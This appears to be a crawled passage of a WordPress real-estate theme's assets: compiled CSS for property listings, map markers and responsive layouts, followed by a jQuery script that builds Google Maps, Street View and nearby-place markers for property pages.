/* line 3216, ../sass/template/_property.scss */
.dsidx-details .dsidx-contact-form table {
  border: medium none !important;
  margin-top: 30px !important;
}
/* line 3219, ../sass/template/_property.scss */
.dsidx-details .dsidx-contact-form table label {
  font-size: 16px;
}
/* line 3222, ../sass/template/_property.scss */
.dsidx-details .dsidx-contact-form table tr {
  background: transparent !important;
}
/* line 3225, ../sass/template/_property.scss */
.dsidx-details .dsidx-contact-form table tr .column-one {
  width: 50%;
}
/* line 3230, ../sass/template/_property.scss */
.dsidx-details .dsidx-contact-form table td {
  border: none !important;
}
/* line 3233, ../sass/template/_property.scss */
.dsidx-details .dsidx-contact-form table th {
  padding: 5px;
  vertical-align: top;
  border: none !important;
}

/* line 3239, ../sass/template/_property.scss */
#dsidx.dsidx-details .dsidx-contact-form table input.dsidx-text {
  height: 40px;
  padding: 5px;
}

/* line 3243, ../sass/template/_property.scss */
.dsidx-details .dsidx-contact-form table .dsidx-contact-form-submit {
  padding: 5px 10px;
  color: #fff;
  background: #009cff;
  border: none;
}
/* line 3248, ../sass/template/_property.scss */
.dsidx-details .dsidx-contact-form table .dsidx-contact-form-submit:hover {
  background: #008ce6;
}

/* line 3252, ../sass/template/_property.scss */
.dsidx-details #dsidx-listing-source {
  color: #2c394c;
}

/* line 3255, ../sass/template/_property.scss */
#dsidx h3 {
  border: none;
  font-size: 21px;
}

/* line 3259, ../sass/template/_property.scss */
.infobox {
  background-color: transparent;
  -webkit-box-shadow: 0px 15px 30px 0px rgba(0, 0, 0, 0.4);
  box-shadow: 0px 15px 30px 0px rgba(0, 0, 0, 0.4);
  height: 290px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  position: relative;
  z-index: 99;
  width: 300px;
  padding: 10px;
  background: #fff;
}
/* line 3269, ../sass/template/_property.scss */
.infobox:before {
  content: '';
  display: block;
  z-index: 9;
  position: absolute;
  top: 45px;
  right: 100%;
  border-style: solid;
  border-width: 14px;
  border-color: transparent #fff transparent transparent;
}

/* line 3282, ../sass/template/_property.scss */
.infobox .close {
  color: #333;
  cursor: pointer;
  height: 17px;
  display: block;
  font-size: 10px;
  line-height: 17px;
  opacity: 1;
  position: absolute;
  right: 10px;
  text-align: center;
  text-indent: 0px;
  top: 10px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  width: 17px;
}

/* line 3299, ../sass/template/_property.scss */
.infobox-image {
  background-color: #fff;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  display: block;
  height: 190px;
  margin: 0px;
  overflow: hidden;
  position: relative;
  width: 100%;
}

/* line 3310, ../sass/template/_property.scss */
.infobox-image img {
  display: block;
  position: relative;
  z-index: 2;
  max-width: 100% !important;
}

/* line 3317, ../sass/template/_property.scss */
.infobox-content {
  background-color: #fff;
  height: 90px;
  padding: 10px;
  position: relative;
  width: 100%;
  z-index: 2;
  color: #2c394c;
}

/* line 3327, ../sass/template/_property.scss */
.infobox.multiple {
  width: 280px;
}

/* line 3329, ../sass/template/_property.scss */
.infobox.multiple > .infobox-content {
  height: auto;
  width: auto;
  padding: 0px;
  background-color: transparent;
}

/* line 3334, ../sass/template/_property.scss */
.infobox.multiple .infobox-content-body {
  overflow: visible;
}

/* line 3336, ../sass/template/_property.scss */
.infobox.multiple .infobox {
  margin: 10px 0px;
}

/* line 3339, ../sass/template/_property.scss */
.infobox-content-title {
  font-size: 13px;
  font-weight: 400;
  margin-bottom: 5px;
}

/* line 3343, ../sass/template/_property.scss */
.infobox-content-title a {
  color: #252525;
}

/* line 3346, ../sass/template/_property.scss */
.infobox-content-body {
  font-size: 11px;
  line-height: 16px;
  height: 80px;
  margin: 0px;
  position: relative;
  overflow: hidden;
}

/* line 3354, ../sass/template/_property.scss */
.infobox-content-body.multiple {
  height: 102px;
  overflow: auto;
}

/* line 3358, ../sass/template/_property.scss */
.infobox-content-body-location {
  color: #9E9E9E;
  display: block;
  font-size: 9px;
  font-weight: 500;
  list-style: none;
  margin: 0px 0px 2px 0px;
  overflow: hidden;
  padding: 0px;
  text-overflow: ellipsis;
  text-transform: uppercase;
  white-space: nowrap;
  width: 100%;
}

/* line 3372, ../sass/template/_property.scss */
.infobox-content-body-location a {
  color: #ffb900;
}

/* line 3375, ../sass/template/_property.scss */
.infobox-content-body-location .separator {
  color: #CECECE;
  margin: 0px 3px;
  padding: 0px;
}

/* line 3380, ../sass/template/_property.scss */
.infobox-content-body-area, .infobox-content-body-baths, .infobox-content-body-beds {
  line-height: 19px;
  display: inline-block;
  margin-right: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .infobox-content-body-area, .rtl .infobox-content-body-baths, .rtl .infobox-content-body-beds {
  margin-left: 15px;
  margin-right: inherit;
}

/* line 3385, ../sass/template/_property.scss */
.infobox-content-body-baths {
  margin: 0;
}

/* line 3388, ../sass/template/_property.scss */
.infobox-content-body-value strong {
  font-size: 10px;
  font-weight: 600;
  text-align: center;
  text-transform: uppercase;
}

/* line 3394, ../sass/template/_property.scss */
.infobox-content-price {
  background-color: #fff;
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.12);
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.12);
  color: #252525;
  font-size: 11px;
  font-weight: 600;
  left: 7px;
  line-height: 1;
  margin: 0px;
  padding: 6px 7px;
  position: absolute;
  top: 7px;
  z-index: 3;
}

@keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
/* line 3434, ../sass/template/_property.scss */
.marker {
  cursor: pointer;
  position: relative;
  text-align: center;
  transition: all 0.15s ease-out;
  -webkit-user-select: none;
  user-select: none;
}
/* line 3444, ../sass/template/_property.scss */
.marker:hover .marker-inner:before, .marker.active .marker-inner:before {
  display: block;
}

/* line 3450, ../sass/template/_property.scss */
.marker-inner {
  position: relative;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 3453, ../sass/template/_property.scss */
.marker-inner svg {
  position: relative;
  z-index: 9;
}
/* line 3457, ../sass/template/_property.scss */
.marker-inner:before {
  display: none;
  content: '';
  position: absolute;
  z-index: 2;
  bottom: -6px;
  left: 15px;
  width: 25px;
  height: 25px;
  background: transparent;
  -webkit-box-shadow: 0 0 5px 8px rgba(246, 91, 71, 0.9);
  box-shadow: 0 0 5px 8px rgba(246, 91, 71, 0.9);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  animation: 1.5s ease-out 0s normal none infinite running pulsate;
  -webkit-animation: 1.5s ease-out 0s normal none infinite running pulsate;
}
/* line 3471, ../sass/template/_property.scss */
.marker-inner .type-icon {
  position: absolute;
  width: 20px;
  top: 10px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: 9;
}
/* line 3478, ../sass/template/_property.scss */
.marker-inner .type-icon img {
  max-width: 100%;
}

@keyframes pulsate {
  0% {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.1);
    -ms-transform: scale(0.1);
    -o-transform: scale(0.1);
    transform: scale(0.1);
  }
  50% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  100% {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
    opacity: 0;
    filter: alpha(opacity=0);
  }
}
@-webkit-keyframes pulsate {
  0% {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.1);
    -ms-transform: scale(0.1);
    -o-transform: scale(0.1);
    transform: scale(0.1);
  }
  50% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  100% {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
    opacity: 0;
    filter: alpha(opacity=0);
  }
}
/* line 3509, ../sass/template/_property.scss */
.marker:after {
  border-radius: 50%;
  bottom: 0px;
  content: '';
  display: block;
  left: 0px;
  position: absolute;
  right: 0px;
  top: 0px;
}

/* line 3519, ../sass/template/_property.scss */
.marker span {
  background-color: #fff;
  border: 2px solid #25b45b;
  border-radius: 50%;
  display: block;
  font-size: 13px;
  font-weight: 600;
  height: 50px;
  line-height: 46px;
  text-align: center;
  width: 50px;
}

/* line 3531, ../sass/template/_property.scss */
.marker .multiple:hover {
  transform: scale(1);
}

/* line 3535, ../sass/template/_property.scss */
.clusterer {
  background-color: rgba(255, 255, 255, 0.6);
  -webkit-box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.15);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  display: table;
  position: relative;
  text-align: center;
  width: 45px;
  height: 45px;
  -webkit-transition: all 0.05s ease-in-out 0s;
  -o-transition: all 0.05s ease-in-out 0s;
  transition: all 0.05s ease-in-out 0s;
  cursor: pointer;
}

/* line 3546, ../sass/template/_property.scss */
.clusterer:before {
  background-color: #009cff;
  border-radius: 50%;
  content: '';
  position: absolute;
  left: 50%;
  top: 0px;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 100%;
  height: 100%;
  z-index: 0;
}

/* line 3557, ../sass/template/_property.scss */
.clusterer .clusterer-inner {
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  display: table-cell;
  position: relative;
  vertical-align: middle;
  z-index: 1;
  width: 100%;
  height: 100%;
}

/* line 3567, ../sass/template/_property.scss */
.clusterer:hover {
  transform: scale(1.1);
}

/* line 3570, ../sass/template/_property.scss */
.avatar-screenshot {
  margin-bottom: 10px;
}

/* line 3574, ../sass/template/_property.scss */
.gallery-v1-wrapper .property-agent-bottom {
  padding: 20px;
}
/* line 3576, ../sass/template/_property.scss */
.gallery-v1-wrapper .property-agent-bottom .form-group {
  margin-bottom: 5px;
}

@media (max-width: 991px) {
  /* line 3581, ../sass/template/_property.scss */
  .gallery-v1-wrapper .property-box-slider-wrapper .property-box-slider-content {
    margin: auto;
  }
}
@media (min-width: 992px) and (max-width: 1500px) {
  /* line 3587, ../sass/template/_property.scss */
  .gallery-v1-wrapper .contact-agent .form-control {
    height: 30px;
    padding: 0;
  }
  /* line 3591, ../sass/template/_property.scss */
  .gallery-v1-wrapper .contact-agent textarea.form-control {
    height: 50px;
  }
  /* line 3594, ../sass/template/_property.scss */
  .gallery-v1-wrapper .btn {
    padding: 5px 10px;
  }
  /* line 3597, ../sass/template/_property.scss */
  .gallery-v1-wrapper .property-box-slider-wrapper .agent-small-content .agencies {
    margin: 0;
  }
  /* line 3600, ../sass/template/_property.scss */
  .gallery-v1-wrapper .property-box-slider-wrapper .agent-small-image img {
    width: 60px;
    height: 60px;
  }
  /* line 3603, ../sass/template/_property.scss */
  .gallery-v1-wrapper .property-box-slider-wrapper .header-top {
    padding: 5px 20px;
  }
  /* line 3606, ../sass/template/_property.scss */
  .gallery-v1-wrapper .gallery-v1-wrapper .property-agent-bottom {
    padding: 5px;
  }
}
/* 12. responsive */
/*
*  Responsive
*/
@media (min-width: 768px) and (max-width: 991px) {
  /* line 5, ../sass/template/_responsive.scss */
  .col-sm-clear {
    clear: both;
  }
}
@media (min-width: 992px) {
  /* line 10, ../sass/template/_responsive.scss */
  .col-md-clear {
    clear: both;
  }
}
@media (min-width: 992px) {
  /* line 15, ../sass/template/_responsive.scss */
  .style-table {
    display: table;
  }
  /* line 17, ../sass/template/_responsive.scss */
  .style-table > div {
    display: table-cell;
    vertical-align: middle;
    float: none;
  }
  /* line 21, ../sass/template/_responsive.scss */
  .style-table > div.img-info {
    padding-bottom: 80px;
  }

  /* line 29, ../sass/template/_responsive.scss */
  .property-gallery.default .property-gallery-preview-owl .owl-item {
    height: 759px;
  }
  /* line 31, ../sass/template/_responsive.scss */
  .property-gallery.default .property-gallery-preview-owl .owl-item img {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
}
@media (max-width: 1200px) {
  /* line 42, ../sass/template/_responsive.scss */
  .comment-list .children {
    padding-left: 30px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .comment-list .children {
    padding-right: 30px;
    padding-left: inherit;
  }

  /* line 45, ../sass/template/_responsive.scss */
  .navbar-nav.megamenu > li {
    margin-right: 20px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .navbar-nav.megamenu > li {
    margin-left: 20px;
    margin-right: inherit;
  }

  /* line 49, ../sass/template/_responsive.scss */
  .property-box-grid-style1 .property-box-meta .field-item + .field-item {
    margin-left: 25px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .property-box-grid-style1 .property-box-meta .field-item + .field-item {
    margin-right: 25px;
    margin-left: inherit;
  }

  /* line 53, ../sass/template/_responsive.scss */
  .header-v4 .navbar-nav.megamenu > li > a,
  .header-v3 .navbar-nav.megamenu > li > a {
    padding: 31px 10px;
  }

  /* line 58, ../sass/template/_responsive.scss */
  .sidebar > .widget, .apus-sidebar > .widget {
    padding: 15px;
  }

  /* line 61, ../sass/template/_responsive.scss */
  .sidebar .widget_apus_properties .property-box-grid-style1 .property-box-meta .field-item + .field-item, .apus-sidebar .widget_apus_properties .property-box-grid-style1 .property-box-meta .field-item + .field-item {
    margin-left: 5px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .sidebar .widget_apus_properties .property-box-grid-style1 .property-box-meta .field-item + .field-item, .rtl .apus-sidebar .widget_apus_properties .property-box-grid-style1 .property-box-meta .field-item + .field-item {
    margin-right: 5px;
    margin-left: inherit;
  }

  /* line 64, ../sass/template/_responsive.scss */
  .gallery-v1-wrapper .property-box-slider-wrapper {
    top: 30%;
    -webkit-transform: translateY(-45%);
    -ms-transform: translateY(-45%);
    -o-transform: translateY(-45%);
    transform: translateY(-45%);
  }

  /* line 69, ../sass/template/_responsive.scss */
  .gallery-v1-wrapper .property-box-slider-wrapper .property-box-slider-content .bottom-content {
    padding: 10px;
  }
  /* line 72, ../sass/template/_responsive.scss */
  .gallery-v1-wrapper .property-box-slider-wrapper .property-box-slider-content .property-box-top,
  .gallery-v1-wrapper .property-box-slider-wrapper .property-box-slider-content .header-top {
    display: none;
  }

  /* line 77, ../sass/template/_responsive.scss */
  .property-table .property-table-info-image {
    float: none;
    margin: 0;
  }
}
@media (max-width: 991px) {
  /* line 83, ../sass/template/_responsive.scss */
  .top-100 {
    margin-top: 30px;
  }

  /* line 86, ../sass/template/_responsive.scss */
  .widget_filter_widget .horizontal .top-search {
    padding: 30px;
  }

  /* line 90, ../sass/template/_responsive.scss */
  .property-box-list1 .property-box-content {
    padding: 0 20px 20px;
  }

  /* line 93, ../sass/template/_responsive.scss */
  .property-box-top .property-box-price {
    font-size: 24px !important;
  }

  /* line 96, ../sass/template/_responsive.scss */
  .property-box-list1 .property-box-top .property-favorite, .property-box-list1 .property-box-top .property-box-share, .property-box-list1 .property-box-top .property-box-compare {
    margin: 0;
  }

  /* line 100, ../sass/template/_responsive.scss */
  .property-content > .property-section {
    padding: 10px;
  }

  /* line 103, ../sass/template/_responsive.scss */
  .property-box-list-row .property-box-content {
    padding: 20px;
  }

  /* line 106, ../sass/template/_responsive.scss */
  .gallery-v1-wrapper .property-box-slider-wrapper {
    position: static;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }

  /* line 110, ../sass/template/_responsive.scss */
  .property-gallery.v1 .property-full-gallery {
    position: static;
  }

  /* line 114, ../sass/template/_responsive.scss */
  #widget-properties-map-wrapper {
    height: 550px !important;
  }

  /* line 117, ../sass/template/_responsive.scss */
  .tabs-gallery-map .tab-content #single-tab-property-street-view-map, .tabs-gallery-map .tab-content #tab-single-property-map {
    height: 550px !important;
  }

  /* line 120, ../sass/template/_responsive.scss */
  .widget-social.fulltext .social > li + li {
    margin-left: 0;
    margin-top: 10px;
  }

  /* line 124, ../sass/template/_responsive.scss */
  .cmb-form ul.cmb2-checkbox-list, form#property_front ul.cmb2-checkbox-list {
    column-count: 3;
  }
}
@media (max-width: 767px) {
  /* line 129, ../sass/template/_responsive.scss */
  #apus-main-content {
    overflow: hidden;
  }

  /* line 132, ../sass/template/_responsive.scss */
  .widget_filter_widget .filter-amenities-list {
    -webkit-column-count: 2;
    /* Chrome, Safari, Opera */
    -moz-column-count: 2;
    /* Firefox */
    column-count: 2;
  }

  /* line 138, ../sass/template/_responsive.scss */
  .widget-properties-slider .owl-carousel .owl-controls .owl-nav .owl-prev {
    left: 0;
  }

  /* line 141, ../sass/template/_responsive.scss */
  .widget-properties-slider .owl-carousel .owl-controls .owl-nav .owl-next {
    right: 0;
  }

  /* line 144, ../sass/template/_responsive.scss */
  .property-box-slider-wrapper .property-box-slider-content .property-box-price {
    font-size: 26px;
  }

  /* line 148, ../sass/template/_responsive.scss */
  .property-box-slider-wrapper .property-box-top {
    display: none;
  }

  /* line 152, ../sass/template/_responsive.scss */
  .property-box-slider-wrapper .header-top,
  .property-box-slider-wrapper .property-box-slider-content .bottom-content {
    padding: 10px;
  }

  /* line 156, ../sass/template/_responsive.scss */
  .widget-property-location-tabs .widget-title {
    font-size: 30px;
    margin: 0;
  }

  /* line 161, ../sass/template/_responsive.scss */
  .author-info .avatar-img {
    padding: 0 0 10px;
    display: block;
    width: 100%;
  }

  /* line 167, ../sass/template/_responsive.scss */
  .agency-row-main > [class*="media"] {
    display: block;
    width: 100%;
  }

  /* line 173, ../sass/template/_responsive.scss */
  .columns-gap {
    -webkit-column-count: 2;
    /* Chrome, Safari, Opera */
    -moz-column-count: 2;
    /* Firefox */
    column-count: 2;
  }

  /* line 178, ../sass/template/_responsive.scss */
  .property-public-facilities .property-public-facility-wrapper {
    margin-bottom: 10px;
  }

  /* line 182, ../sass/template/_responsive.scss */
  .property-table tr > td {
    padding: 5px !important;
  }

  /* line 185, ../sass/template/_responsive.scss */
  .property-table button {
    padding: 8px 5px;
    font-size: 12px;
    min-width: 130px;
  }
}
@media (max-width: 767px) {
  /* line 194, ../sass/template/_responsive.scss */
  .comment-list .children {
    padding-left: 10px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .comment-list .children {
    padding-right: 10px;
    padding-left: inherit;
  }
}
@media (max-width: 480px) {
  /* line 199, ../sass/template/_responsive.scss */
  .list-comments {
    padding: 10px;
  }

  /* line 202, ../sass/template/_responsive.scss */
  .comment-list div.avatar {
    min-width: 50px;
    padding-right: 10px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .comment-list div.avatar {
    padding-left: 10px;
    padding-right: inherit;
  }

  /* line 206, ../sass/template/_responsive.scss */
  .comment-list img.avatar {
    width: 50px;
    height: 50px;
  }

  /* line 210, ../sass/template/_responsive.scss */
  .active-mobile .active-content {
    position: fixed;
    top: 45px;
    left: 0;
  }

  /* line 217, ../sass/template/_responsive.scss */
  .property-table .property-table-info-image {
    width: 100px;
  }

  /* line 221, ../sass/template/_responsive.scss */
  .owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-prev,
  .owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-prev {
    display: none !important;
  }

  /* line 226, ../sass/template/_responsive.scss */
  .property-box-slider-wrapper.has-img .content {
    position: static;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@media (max-width: 479px) {
  /* line 233, ../sass/template/_responsive.scss */
  .tabs-content-agent .nav-tabs > li > a {
    padding: 10px 14px;
  }

  /* line 237, ../sass/template/_responsive.scss */
  .columns-gap {
    -webkit-column-count: 1;
    /* Chrome, Safari, Opera */
    -moz-column-count: 1;
    /* Firefox */
    column-count: 1;
  }

  /* line 244, ../sass/template/_responsive.scss */
  .yelp-list-sub .media > div {
    text-align: inherit !important;
    display: block;
    width: 100%;
  }

  /* line 252, ../sass/template/_responsive.scss */
  #widget-properties-map-wrapper {
    height: 400px !important;
  }

  /* line 255, ../sass/template/_responsive.scss */
  .tabs-gallery-map .tab-content #single-tab-property-street-view-map, .tabs-gallery-map .tab-content #tab-single-property-map {
    height: 400px !important;
  }

  /* line 258, ../sass/template/_responsive.scss */
  .cmb-form ul.cmb2-checkbox-list, form#property_front ul.cmb2-checkbox-list {
    column-count: 2;
  }

  /* line 261, ../sass/template/_responsive.scss */
  .cmb-form .cmb-row .cmb-td, form#property_front .cmb-row .cmb-td {
    width: 100%;
  }

  /* line 264, ../sass/template/_responsive.scss */
  .cmb-form textarea, .cmb-form select, .cmb-form input[type="text"], .cmb-form input[type="password"], form#property_front textarea, form#property_front select, form#property_front input[type="text"], form#property_front input[type="password"] {
    width: 100%;
    min-width: inherit;
  }

  /* line 268, ../sass/template/_responsive.scss */
  .cmb2-wrap input:not([type="hidden"]) + .button-secondary, .cmb2-wrap input:not([type="hidden"]) + input, .cmb2-wrap input:not([type="hidden"]) + select {
    margin-left: 0px !important;
  }

  /* line 271, ../sass/template/_responsive.scss */
  .cmb-form [class*="property-map-location"], form#property_front [class*="property-map-location"] {
    min-width: inherit;
  }
}
@media (max-width: 360px) {
  /* line 276, ../sass/template/_responsive.scss */
  .property-box-grid .field-item + .field-item {
    margin-left: 20px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://tradebloc.es/wp-content/themes/apushome/js/maps/script.js?ver=1.0
body_size: 2297
content:
var placesIDs = Array(),
        nearbyMarkers = Array(),
        markers = Array();
jQuery( document ).ready(function($) {

    var infobox = new InfoBox({
        disableAutoPan: true, //false
        maxWidth: 275,
        alignBottom: true,
        pixelOffset: new google.maps.Size(-122, -48),
        zIndex: null,
        closeBoxMargin: "0 0 -16px -16px",
        closeBoxURL: '#',
        infoBoxClearance: new google.maps.Size(1, 1),
        isHidden: false,
        pane: "floatPane",
        enableEventPropagation: false
    });
    var propertyInfo = new InfoBox({
        disableAutoPan: false,
        maxWidth: 250,
        pixelOffset: new google.maps.Size(-72, -70),
        zIndex: null,
        boxStyle: {
            'background' : '#ffffff',
            'opacity'    : 1,
            'padding'    : '6px',
            'box-shadow' : '0 1px 2px 0 rgba(0, 0, 0, 0.12)',
            'width'      : '145px',
            'text-align' : 'center',
            'border-radius' : '4px'
        },
        closeBoxMargin: "28px 26px 0px 0px",
        closeBoxURL: "",
        infoBoxClearance: new google.maps.Size(1, 1),
        pane: "floatPane",
        enableEventPropagation: false
    });

	// map
	var ApusThemeMap = {

		init: function() {
            // google map element
            
            if ($('#widget-properties-map-wrapper').length > 0) {
                var map = $('#widget-properties-map-wrapper');
                map.mapescape();
                map.addClass('loading');
                $.ajax({
                    url: apushome_ajax.ajaxurl,
                    type:'POST',
                    dataType: 'json',
                    data:  'action=apushome_properties_map&number=' + map.data('number') + '&types=' + map.data('types') + '&contract=' + map.data('contract')
                        + '&orderby=' + map.data('statuses') + '&statuses=' + map.data('statuses') + '&locations=' + map.data('locations')
                }).done(function(markers) {
                    map.google_map({
                        geolocation: false,
                        infowindow: {
                            borderBottomSpacing: 0,
                            height: 120,
                            width: 424,
                            offsetX: 48,
                            offsetY: -87
                        },
                        zoom: 15,
                        marker: {
                            height: 56,
                            width: 56
                        },
                        cluster: {
                            height: 56,
                            width: 56,
                            gridSize: 60
                        },
                        styles: map.data('style'),
                        transparentMarkerImage: apushome_ajax.transparent_marker,
                        transparentClusterImage: apushome_ajax.transparent_marker,
                        markers: markers
                    });
                    setTimeout(function(){
                        map.removeClass('loading');
                    }, 200);
                });
            }
			
			// single property Tab Gallery map
			ApusThemeMap.initSingleTabMap();

            // single property map
            ApusThemeMap.initSingleMap();
		},
        initSingleTabMap: function() {
            if ( $('#tab-single-property-map').length > 0 ) {
                var $item = $('#tab-single-property-map');
                var lat = $item.data('latitude');
                var lng = $item.data('longitude');
                var propertyMap = null;
                var panorama = null;
                var fenway = new google.maps.LatLng(lat, lng);
                var mapOptions = {
                    center: fenway,
                    zoom: $item.data('zoom'),
                    scrollwheel: false
                };
                var panoramaOptions = {
                    position: fenway,
                    pov: {
                        heading: 34,
                        pitch: 10
                    }
                };

                $('.tabs-gallery-map .tab-google-street-view-map').click(function(){
                    if ( panorama == null ) {
                        setTimeout( function(){
                            panorama = new google.maps.StreetViewPanorama(document.getElementById('single-tab-property-street-view-map'), panoramaOptions);
                        } , 50);
                    }
                });
                if ($('.tabs-gallery-map .tab-google-map').parent().hasClass('active')) {
                    if ( propertyMap == null ) {
                        setTimeout( function(){
                            propertyMap = new google.maps.Map(document.getElementById('tab-single-property-map'), mapOptions);
                            propertyMap.setOptions({styles: $item.data('style')});
                            ApusThemeMap.addMarkers($item, propertyMap);
                            var propertyControl = new ApusThemeMap.propertyControls( propertyMap, propertyMap.getCenter() );
                        } , 50);
                    }
                }
                $('.tabs-gallery-map .tab-google-map, .tabs-content-agent .tab-google-map').click(function(){
                    if ( propertyMap == null ) {
                        setTimeout( function(){
                            propertyMap = new google.maps.Map(document.getElementById('tab-single-property-map'), mapOptions);
                            propertyMap.setOptions({styles: $item.data('style')});
                            ApusThemeMap.addMarkers($item, propertyMap);
                            var propertyControl = new ApusThemeMap.propertyControls( propertyMap, propertyMap.getCenter() );
                        } , 50);
                    }
                });
            }
        },
        initSingleMap: function() {
            if ( $('#single-property-map').length > 0 ) {
                var $item = $('#single-property-map');
                var lat = $item.data('latitude');
                var lng = $item.data('longitude');
                var propertyMap = null;
                var panorama = null;
                var fenway = new google.maps.LatLng(lat, lng);
                var mapOptions = {
                    center: fenway,
                    zoom: $item.data('zoom'),
                    scrollwheel: false
                };
                var panoramaOptions = {
                    position: fenway,
                    pov: {
                        heading: 34,
                        pitch: 10
                    }
                };

                $('.property-map-position .tab-google-street-view-map').click(function(){
                    if ( panorama == null ) {
                        setTimeout( function(){
                            panorama = new google.maps.StreetViewPanorama(document.getElementById('single-property-street-view-map'), panoramaOptions);
                        } , 50);
                    }
                });
                if ( $('.tabs-content-layout #tab-content-map-tabs').length > 0 ) {
                    $( '[href="#tab-content-map-tabs"]' ).click(function(){
                        if ( propertyMap == null ) {
                            propertyMap = new google.maps.Map(document.getElementById('single-property-map'), mapOptions);
                            propertyMap.setOptions({styles: $item.data('style')});
                            ApusThemeMap.addMarkers($item, propertyMap);
                            var propertyControl = new ApusThemeMap.propertyControls( propertyMap, propertyMap.getCenter() );
                        }
                    });
                } else {
                    propertyMap = new google.maps.Map(document.getElementById('single-property-map'), mapOptions);
                    propertyMap.setOptions({styles: $item.data('style')});
                    ApusThemeMap.addMarkers($item, propertyMap);
                    var propertyControl = new ApusThemeMap.propertyControls( propertyMap, propertyMap.getCenter() );
                }
            }
        },
        // add makers
		addMarkers: function( $item, propertyMap ) {
			var lat = $item.data('latitude');
			var lng = $item.data('longitude');
            var latlng = new google.maps.LatLng(lat, lng);
            
            var marker = new google.maps.Marker({
                position: latlng,
                map: propertyMap,
                draggable: false,
                animation: google.maps.Animation.DROP,
                icon: $item.data('icon_image')
            });

            markers.push(marker);
        },

		tooglePoints: function( place_item, position, propertyMap, propertyType, status) {
            var service = new google.maps.places.PlacesService( propertyMap );
            var bounds = propertyMap.getBounds();
            var types = new Array();
            
            types = [propertyType];

            if ( status == false ) {
                if ( nearbyMarkers[propertyType] && nearbyMarkers[propertyType].length > 0 ){
                    for ( var i=0 ; i < nearbyMarkers[propertyType].length; i++ ) {
                        nearbyMarkers[propertyType][i].setMap( null  ); 
                    }
                    nearbyMarkers[propertyType] = [];
                }
            } else {
                var placemarkers = [];
                service.nearbySearch({
                    location: position,
                    bounds: bounds,
                    radius: 2000,
                    types: types
                }, function propertyCallback( results, status ) {
                    if ( status === google.maps.places.PlacesServiceStatus.OK ) {
                        for ( var i = 0; i < results.length; i++ ) {
                            var amarker = ApusThemeMap.propertyNearby(place_item, results[i], propertyMap);
                            placemarkers.push( amarker );
                        }
                        nearbyMarkers[propertyType] = placemarkers;
                    }
                });
            }
        },
        propertyNearby: function(place_item, place, propertyMap) {
            var amarker = new google.maps.Marker({
                map: propertyMap,
                position: place.geometry.location,
                icon: place_item.data('icon_image')
            });
            amarker.setMap( propertyMap  );
            google.maps.event.addListener(amarker, 'mouseover', function() {
                propertyInfo.setContent(place.name);
